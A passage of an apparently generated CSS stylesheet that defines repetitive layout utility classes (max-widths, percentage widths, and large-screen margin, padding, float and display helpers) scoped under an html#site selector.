        letter-spacing: 0.01em; }
      html#site .md_w1200 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1200px; }
      html#site .md_w1300 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1300px; }
      html#site .md_w1400 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1400px; }
      html#site .md_w1500 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1500px; }
      html#site .md_w1600 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1600px; }
      html#site .md_w1700 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1700px; }
      html#site .md_w1800 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1800px; }
      html#site .md_w10 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 10px; }
      html#site .md_w20 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 20px; }
      html#site .md_w30 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 30px; }
      html#site .md_w40 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 40px; }
      html#site .md_w50 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 50px; }
      html#site .md_w60 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 60px; }
      html#site .md_w70 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 70px; }
      html#site .md_w80 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 80px; }
      html#site .md_w90 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 90px; }
      html#site .md_w100 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 100px; }
      html#site .md_w110 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 110px; }
      html#site .md_w120 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 120px; }
      html#site .md_w130 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 130px; }
      html#site .md_w140 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 140px; }
      html#site .md_w150 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 150px; }
      html#site .md_w160 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 160px; }
      html#site .md_w170 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 170px; }
      html#site .md_w180 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 180px; }
      html#site .md_w190 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 190px; }
      html#site .md_w200 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 200px; }
      html#site .md_w210 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 210px; }
      html#site .md_w220 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 220px; }
      html#site .md_w230 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 230px; }
      html#site .md_w240 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 240px; }
      html#site .md_w250 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 250px; }
      html#site .md_w260 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 260px; }
      html#site .md_w270 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 270px; }
      html#site .md_w280 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 280px; }
      html#site .md_w290 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 290px; }
      html#site .md_w300 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 300px; }
      html#site .md_w310 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 310px; }
      html#site .md_w320 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 320px; }
      html#site .md_w330 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 330px; }
      html#site .md_w340 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 340px; }
      html#site .md_w350 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 350px; }
      html#site .md_w360 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 360px; }
      html#site .md_w370 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 370px; }
      html#site .md_w380 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 380px; }
      html#site .md_w390 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 390px; }
      html#site .md_w400 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 400px; }
      html#site .md_w410 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 410px; }
      html#site .md_w420 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 420px; }
      html#site .md_w430 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 430px; }
      html#site .md_w440 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 440px; }
      html#site .md_w450 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 450px; }
      html#site .md_w460 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 460px; }
      html#site .md_w470 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 470px; }
      html#site .md_w480 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 480px; }
      html#site .md_w490 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 490px; }
      html#site .md_w500 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 500px; }
      html#site .md_w510 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 510px; }
      html#site .md_w520 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 520px; }
      html#site .md_w530 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 530px; }
      html#site .md_w540 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 540px; }
      html#site .md_w550 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 550px; }
      html#site .md_w560 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 560px; }
      html#site .md_w570 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 570px; }
      html#site .md_w580 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 580px; }
      html#site .md_w590 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 590px; }
      html#site .md_w600 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 600px; }
      html#site .md_w610 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 610px; }
      html#site .md_w620 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 620px; }
      html#site .md_w630 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 630px; }
      html#site .md_w640 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 640px; }
      html#site .md_w650 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 650px; }
      html#site .md_w660 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 660px; }
      html#site .md_w670 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 670px; }
      html#site .md_w680 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 680px; }
      html#site .md_w690 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 690px; }
      html#site .md_w700 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 700px; }
      html#site .md_w710 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 710px; }
      html#site .md_w720 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 720px; }
      html#site .md_w730 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 730px; }
      html#site .md_w740 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 740px; }
      html#site .md_w750 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 750px; }
      html#site .md_w760 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 760px; }
      html#site .md_w770 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 770px; }
      html#site .md_w780 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 780px; }
      html#site .md_w790 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 790px; }
      html#site .md_w800 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 800px; }
      html#site .md_w810 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 810px; }
      html#site .md_w820 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 820px; }
      html#site .md_w830 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 830px; }
      html#site .md_w840 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 840px; }
      html#site .md_w850 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 850px; }
      html#site .md_w860 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 860px; }
      html#site .md_w870 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 870px; }
      html#site .md_w880 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 880px; }
      html#site .md_w890 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 890px; }
      html#site .md_w900 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 900px; }
      html#site .md_w910 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 910px; }
      html#site .md_w920 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 920px; }
      html#site .md_w930 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 930px; }
      html#site .md_w940 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 940px; }
      html#site .md_w950 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 950px; }
      html#site .md_w960 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 960px; }
      html#site .md_w970 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 970px; }
      html#site .md_w980 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 980px; }
      html#site .md_w990 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 990px; }
      html#site .md_w1000 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1000px; }
      html#site .md_w1010 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1010px; }
      html#site .md_w1020 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1020px; }
      html#site .md_w1030 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1030px; }
      html#site .md_w1040 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1040px; }
      html#site .md_w1050 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1050px; }
      html#site .md_w1060 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1060px; }
      html#site .md_w1070 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1070px; }
      html#site .md_w1080 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1080px; }
      html#site .md_w1090 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1090px; }
      html#site .md_w1100 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1100px; }
      html#site .md_w1110 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1110px; }
      html#site .md_w1120 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1120px; }
      html#site .md_w1130 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1130px; }
      html#site .md_w1140 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1140px; }
      html#site .md_w1150 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1150px; }
      html#site .md_w1160 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1160px; }
      html#site .md_w1170 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1170px; }
      html#site .md_w1180 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1180px; }
      html#site .md_w1190 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1190px; }
      html#site .md_w1200 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1200px; }
      html#site .md_w5p {
        width: 5%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w10p {
        width: 10%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w15p {
        width: 15%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w20p {
        width: 20%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w25p {
        width: 25%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w30p {
        width: 30%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w35p {
        width: 35%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w40p {
        width: 40%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w45p {
        width: 45%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w50p {
        width: 50%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w55p {
        width: 55%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w60p {
        width: 60%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w65p {
        width: 65%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w70p {
        width: 70%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w75p {
        width: 75%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w80p {
        width: 80%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w85p {
        width: 85%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w90p {
        width: 90%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w95p {
        width: 95%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w100p {
        width: 100%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w2p {
        width: 2%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w7p {
        width: 7%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w12p {
        width: 12%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w17p {
        width: 17%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w22p {
        width: 22%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w27p {
        width: 27%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w32p {
        width: 32%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w37p {
        width: 37%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w42p {
        width: 42%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w47p {
        width: 47%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w52p {
        width: 52%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w57p {
        width: 57%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w62p {
        width: 62%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w67p {
        width: 67%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w72p {
        width: 72%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w77p {
        width: 77%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w82p {
        width: 82%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w87p {
        width: 87%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w92p {
        width: 92%;
        margin-left: auto;
        margin-right: auto; }
      html#site .md_w97p {
        width: 97%;
        margin-left: auto;
        margin-right: auto; } }
  @media screen and (min-width: 1080px) {
    html#site {
      /* font-size */
      /* line-height */
      /* border-radius */
      /* letter-spacing */
      /* width */ }
      html#site .lg_ta_c {
        text-align: center; }
      html#site .lg_ta_l {
        text-align: left; }
      html#site .lg_ta_r {
        text-align: right; }
      html#site .lg_dis_t {
        display: table; }
      html#site .lg_va_t {
        vertical-align: top; }
      html#site .lg_va_m {
        vertical-align: middle; }
      html#site .lg_va_b {
        vertical-align: bottom; }
      html#site .lg_mt_clear {
        margin-top: 0px !important; }
      html#site .lg_mb_clear {
        margin-bottom: 0px !important; }
      html#site .lg_ml_clear {
        margin-left: 0px !important; }
      html#site .lg_mr_clear {
        margin-right: 0px !important; }
      html#site .lg_m_clear {
        margin: 0px !important; }
      html#site .lg_m_auto {
        margin: auto; }
      html#site .lg_p_clear {
        padding: 0px !important; }
      html#site .lg_pt_clear {
        padding-top: 0px !important; }
      html#site .lg_pb_clear {
        padding-bottom: 0px !important; }
      html#site .lg_pl_clear {
        padding-left: 0px !important; }
      html#site .lg_pr_clear {
        padding-right: 0px !important; }
      html#site .lg_fl_l {
        float: left; }
      html#site .lg_fl_r {
        float: right; }
      html#site .lg_fl_none {
        float: none; }
      html#site .lg_b_none {
        border: 0; }
      html#site .lg_dis_ib {
        display: inline-block; }
      html#site .lg_dis_b {
        display: block; }
      html#site .lg_dis_n {
        display: none; }
      html#site .lg_dis_i {
        display: inline; }
      html#site .lg_bold {
        font-weight: bold; }
      html#site .lg_td_n {
        text-decoration: none; }
      html#site .lg_td_lt {
        text-decoration: line-through; }
      html#site .lg_td_ul {
        text-decoration: underline; }
      html#site .lg_ws_nw {
        white-space: nowrap; }
      html#site .lg_of_h {
        overflow: hidden; }
      html#site .lg_clear {
        clear: both; }
      html#site .lg_pos_r {
        position: relative; }
      html#site .lg_pos_a {
        position: absolute; }
      html#site .lg_pos_f {
        position: fixed; }
      html#site .lg_z99 {
        z-index: 99; }
      html#site .lg_z-1 {
        z-index: -1; }
      html#site .lg_m5 {
        margin: 5px; }
      html#site .lg_mt5 {
        margin-top: 5px; }
      html#site .lg_mr5 {
        margin-right: 5px; }
      html#site .lg_mb5 {
        margin-bottom: 5px; }
      html#site .lg_ml5 {
        margin-left: 5px; }
      html#site .lg_p5 {
        padding: 5px; }
      html#site .lg_pt5 {
        padding-top: 5px; }
      html#site .lg_pr5 {
        padding-right: 5px; }
      html#site .lg_pb5 {
        padding-bottom: 5px; }
      html#site .lg_pl5 {
        padding-left: 5px; }
      html#site .lg_m10 {
        margin: 10px; }
      html#site .lg_mt10 {
        margin-top: 10px; }
      html#site .lg_mr10 {
        margin-right: 10px; }
      html#site .lg_mb10 {
        margin-bottom: 10px; }
      html#site .lg_ml10 {
        margin-left: 10px; }
      html#site .lg_p10 {
        padding: 10px; }
      html#site .lg_pt10 {
        padding-top: 10px; }
      html#site .lg_pr10 {
        padding-right: 10px; }
      html#site .lg_pb10 {
        padding-bottom: 10px; }
      html#site .lg_pl10 {
        padding-left: 10px; }
      html#site .lg_m15 {
        margin: 15px; }
      html#site .lg_mt15 {
        margin-top: 15px; }
      html#site .lg_mr15 {
        margin-right: 15px; }
      html#site .lg_mb15 {
        margin-bottom: 15px; }
      html#site .lg_ml15 {
        margin-left: 15px; }
      html#site .lg_p15 {
        padding: 15px; }
      html#site .lg_pt15 {
        padding-top: 15px; }
      html#site .lg_pr15 {
        padding-right: 15px; }
      html#site .lg_pb15 {
        padding-bottom: 15px; }
      html#site .lg_pl15 {
        padding-left: 15px; }
      html#site .lg_m20 {
        margin: 20px; }
      html#site .lg_mt20 {
        margin-top: 20px; }
      html#site .lg_mr20 {
        margin-right: 20px; }
      html#site .lg_mb20 {
        margin-bottom: 20px; }
      html#site .lg_ml20 {
        margin-left: 20px; }
      html#site .lg_p20 {
        padding: 20px; }
      html#site .lg_pt20 {
        padding-top: 20px; }
      html#site .lg_pr20 {
        padding-right: 20px; }
      html#site .lg_pb20 {
        padding-bottom: 20px; }
      html#site .lg_pl20 {
        padding-left: 20px; }
      html#site .lg_m25 {
        margin: 25px; }
      html#site .lg_mt25 {
        margin-top: 25px; }
      html#site .lg_mr25 {
        margin-right: 25px; }
      html#site .lg_mb25 {
        margin-bottom: 25px; }
      html#site .lg_ml25 {
        margin-left: 25px; }
      html#site .lg_p25 {
        padding: 25px; }
      html#site .lg_pt25 {
        padding-top: 25px; }
      html#site .lg_pr25 {
        padding-right: 25px; }
      html#site .lg_pb25 {
        padding-bottom: 25px; }
      html#site .lg_pl25 {
        padding-left: 25px; }
      html#site .lg_m30 {
        margin: 30px; }
      html#site .lg_mt30 {
        margin-top: 30px; }
      html#site .lg_mr30 {
        margin-right: 30px; }
      html#site .lg_mb30 {
        margin-bottom: 30px; }
      html#site .lg_ml30 {
        margin-left: 30px; }
      html#site .lg_p30 {
        padding: 30px; }
      html#site .lg_pt30 {
        padding-top: 30px; }
      html#site .lg_pr30 {
        padding-right: 30px; }
      html#site .lg_pb30 {
        padding-bottom: 30px; }
      html#site .lg_pl30 {
        padding-left: 30px; }
      html#site .lg_m35 {
        margin: 35px; }
      html#site .lg_mt35 {
        margin-top: 35px; }
      html#site .lg_mr35 {
        margin-right: 35px; }
      html#site .lg_mb35 {
        margin-bottom: 35px; }
      html#site .lg_ml35 {
        margin-left: 35px; }
      html#site .lg_p35 {
        padding: 35px; }
      html#site .lg_pt35 {
        padding-top: 35px; }
      html#site .lg_pr35 {
        padding-right: 35px; }
      html#site .lg_pb35 {
        padding-bottom: 35px; }
      html#site .lg_pl35 {
        padding-left: 35px; }
      html#site .lg_m40 {
        margin: 40px; }
      html#site .lg_mt40 {
        margin-top: 40px; }
      html#site .lg_mr40 {
        margin-right: 40px; }
      html#site .lg_mb40 {
        margin-bottom: 40px; }
      html#site .lg_ml40 {
        margin-left: 40px; }
      html#site .lg_p40 {
        padding: 40px; }
      html#site .lg_pt40 {
        padding-top: 40px; }
      html#site .lg_pr40 {
        padding-right: 40px; }
      html#site .lg_pb40 {
        padding-bottom: 40px; }
      html#site .lg_pl40 {
        padding-left: 40px; }
      html#site .lg_m45 {
        margin: 45px; }
      html#site .lg_mt45 {
        margin-top: 45px; }
      html#site .lg_mr45 {
        margin-right: 45px; }
      html#site .lg_mb45 {
        margin-bottom: 45px; }
      html#site .lg_ml45 {
        margin-left: 45px; }
      html#site .lg_p45 {
        padding: 45px; }
      html#site .lg_pt45 {
        padding-top: 45px; }
      html#site .lg_pr45 {
        padding-right: 45px; }
      html#site .lg_pb45 {
        padding-bottom: 45px; }
      html#site .lg_pl45 {
        padding-left: 45px; }
      html#site .lg_m50 {
        margin: 50px; }
      html#site .lg_mt50 {
        margin-top: 50px; }
      html#site .lg_mr50 {
        margin-right: 50px; }
      html#site .lg_mb50 {
        margin-bottom: 50px; }
      html#site .lg_ml50 {
        margin-left: 50px; }
      html#site .lg_p50 {
        padding: 50px; }
      html#site .lg_pt50 {
        padding-top: 50px; }
      html#site .lg_pr50 {
        padding-right: 50px; }
      html#site .lg_pb50 {
        padding-bottom: 50px; }
      html#site .lg_pl50 {
        padding-left: 50px; }
      html#site .lg_m55 {
        margin: 55px; }
      html#site .lg_mt55 {
        margin-top: 55px; }
      html#site .lg_mr55 {
        margin-right: 55px; }
      html#site .lg_mb55 {
        margin-bottom: 55px; }
      html#site .lg_ml55 {
        margin-left: 55px; }
      html#site .lg_p55 {
        padding: 55px; }
      html#site .lg_pt55 {
        padding-top: 55px; }
      html#site .lg_pr55 {
        padding-right: 55px; }
      html#site .lg_pb55 {
        padding-bottom: 55px; }
      html#site .lg_pl55 {
        padding-left: 55px; }
      html#site .lg_m60 {
        margin: 60px; }
      html#site .lg_mt60 {
        margin-top: 60px; }
      html#site .lg_mr60 {
        margin-right: 60px; }
      html#site .lg_mb60 {
        margin-bottom: 60px; }
      html#site .lg_ml60 {
        margin-left: 60px; }
      html#site .lg_p60 {
        padding: 60px; }
      html#site .lg_pt60 {
        padding-top: 60px; }
      html#site .lg_pr60 {
        padding-right: 60px; }
      html#site .lg_pb60 {
        padding-bottom: 60px; }
      html#site .lg_pl60 {
        padding-left: 60px; }
      html#site .lg_m65 {
        margin: 65px; }
      html#site .lg_mt65 {
        margin-top: 65px; }
      html#site .lg_mr65 {
        margin-right: 65px; }
      html#site .lg_mb65 {
        margin-bottom: 65px; }
      html#site .lg_ml65 {
        margin-left: 65px; }
      html#site .lg_p65 {
        padding: 65px; }
      html#site .lg_pt65 {
        padding-top: 65px; }
      html#site .lg_pr65 {
        padding-right: 65px; }
      html#site .lg_pb65 {
        padding-bottom: 65px; }
      html#site .lg_pl65 {
        padding-left: 65px; }
      html#site .lg_m70 {
        margin: 70px; }
      html#site .lg_mt70 {
        margin-top: 70px; }
      html#site .lg_mr70 {
        margin-right: 70px; }
      html#site .lg_mb70 {
        margin-bottom: 70px; }
      html#site .lg_ml70 {
        margin-left: 70px; }
      html#site .lg_p70 {
        padding: 70px; }
      html#site .lg_pt70 {
        padding-top: 70px; }
      html#site .lg_pr70 {
        padding-right: 70px; }
      html#site .lg_pb70 {
        padding-bottom: 70px; }
      html#site .lg_pl70 {
        padding-left: 70px; }
      html#site .lg_m75 {
        margin: 75px; }
      html#site .lg_mt75 {
        margin-top: 75px; }
      html#site .lg_mr75 {
        margin-right: 75px; }
      html#site .lg_mb75 {
        margin-bottom: 75px; }
      html#site .lg_ml75 {
        margin-left: 75px; }
      html#site .lg_p75 {
        padding: 75px; }
      html#site .lg_pt75 {
        padding-top: 75px; }
      html#site .lg_pr75 {
        padding-right: 75px; }
      html#site .lg_pb75 {
        padding-bottom: 75px; }
      html#site .lg_pl75 {
        padding-left: 75px; }
      html#site .lg_m80 {
        margin: 80px; }
      html#site .lg_mt80 {
        margin-top: 80px; }
      html#site .lg_mr80 {
        margin-right: 80px; }
      html#site .lg_mb80 {
        margin-bottom: 80px; }
      html#site .lg_ml80 {
        margin-left: 80px; }
      html#site .lg_p80 {
        padding: 80px; }
      html#site .lg_pt80 {
        padding-top: 80px; }
      html#site .lg_pr80 {
        padding-right: 80px; }
      html#site .lg_pb80 {
        padding-bottom: 80px; }
      html#site .lg_pl80 {
        padding-left: 80px; }
      html#site .lg_m85 {
        margin: 85px; }
      html#site .lg_mt85 {
        margin-top: 85px; }
      html#site .lg_mr85 {
        margin-right: 85px; }
      html#site .lg_mb85 {
        margin-bottom: 85px; }
      html#site .lg_ml85 {
        margin-left: 85px; }
      html#site .lg_p85 {
        padding: 85px; }
      html#site .lg_pt85 {
        padding-top: 85px; }
      html#site .lg_pr85 {
        padding-right: 85px; }
      html#site .lg_pb85 {
        padding-bottom: 85px; }
      html#site .lg_pl85 {
        padding-left: 85px; }
      html#site .lg_m90 {
        margin: 90px; }
      html#site .lg_mt90 {
        margin-top: 90px; }
      html#site .lg_mr90 {
        margin-right: 90px; }
      html#site .lg_mb90 {
        margin-bottom: 90px; }
      html#site .lg_ml90 {
        margin-left: 90px; }
      html#site .lg_p90 {
        padding: 90px; }
      html#site .lg_pt90 {
        padding-top: 90px; }
      html#site .lg_pr90 {
        padding-right: 90px; }
      html#site .lg_pb90 {
        padding-bottom: 90px; }
      html#site .lg_pl90 {
        padding-left: 90px; }
      html#site .lg_m95 {
        margin: 95px; }
      html#site .lg_mt95 {
        margin-top: 95px; }
      html#site .lg_mr95 {
        margin-right: 95px; }
      html#site .lg_mb95 {
        margin-bottom: 95px; }
      html#site .lg_ml95 {
        margin-left: 95px; }
      html#site .lg_p95 {
        padding: 95px; }
      html#site .lg_pt95 {
        padding-top: 95px; }
      html#site .lg_pr95 {
        padding-right: 95px; }
      html#site .lg_pb95 {
        padding-bottom: 95px; }
      html#site .lg_pl95 {
        padding-left: 95px; }
      html#site .lg_m100 {
        margin: 100px; }
      html#site .lg_mt100 {
        margin-top: 100px; }
      html#site .lg_mr100 {
        margin-right: 100px; }
      html#site .lg_mb100 {
        margin-bottom: 100px; }
      html#site .lg_ml100 {
        margin-left: 100px; }
      html#site .lg_p100 {
        padding: 100px; }
      html#site .lg_pt100 {
        padding-top: 100px; }
      html#site .lg_pr100 {
        padding-right: 100px; }
      html#site .lg_pb100 {
        padding-bottom: 100px; }
      html#site .lg_pl100 {
        padding-left: 100px; }
      html#site .lg_m105 {
        margin: 105px; }
      html#site .lg_mt105 {
        margin-top: 105px; }
      html#site .lg_mr105 {
        margin-right: 105px; }
      html#site .lg_mb105 {
        margin-bottom: 105px; }
      html#site .lg_ml105 {
        margin-left: 105px; }
      html#site .lg_p105 {
        padding: 105px; }
      html#site .lg_pt105 {
        padding-top: 105px; }
      html#site .lg_pr105 {
        padding-right: 105px; }
      html#site .lg_pb105 {
        padding-bottom: 105px; }
      html#site .lg_pl105 {
        padding-left: 105px; }
      html#site .lg_m110 {
        margin: 110px; }
      html#site .lg_mt110 {
        margin-top: 110px; }
      html#site .lg_mr110 {
        margin-right: 110px; }
      html#site .lg_mb110 {
        margin-bottom: 110px; }
      html#site .lg_ml110 {
        margin-left: 110px; }
      html#site .lg_p110 {
        padding: 110px; }
      html#site .lg_pt110 {
        padding-top: 110px; }
      html#site .lg_pr110 {
        padding-right: 110px; }
      html#site .lg_pb110 {
        padding-bottom: 110px; }
      html#site .lg_pl110 {
        padding-left: 110px; }
      html#site .lg_m115 {
        margin: 115px; }
      html#site .lg_mt115 {
        margin-top: 115px; }
      html#site .lg_mr115 {
        margin-right: 115px; }
      html#site .lg_mb115 {
        margin-bottom: 115px; }
      html#site .lg_ml115 {
        margin-left: 115px; }
